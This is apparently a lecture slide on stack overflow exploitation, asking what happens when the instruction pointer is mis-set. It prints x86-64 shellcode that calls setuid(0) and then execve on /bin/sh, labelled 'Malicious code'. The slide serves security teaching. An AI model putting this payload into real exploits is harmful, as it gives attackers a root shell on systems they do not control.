

# Setting return address
What happens with a mis-set instruction pointer?
IP?

xorq %rdi,%rdi
mov $0x69,%al
syscall
xorq   %rdx, %rdx
movq $0x68732f6e69622fff,%rbx
shr    $0x8, %rbx
push   %rbx
movq   %rsp,%rdi
xorq   %rax,%rax
pushq  %rax
pushq  %rdi
movq   %rsp,%rsi
mov    $0x3b,%al
syscall
pushq  $0x1
pop    %rdi
pushq  $0x3c
pop    %rax
syscall

IP?

Malicious code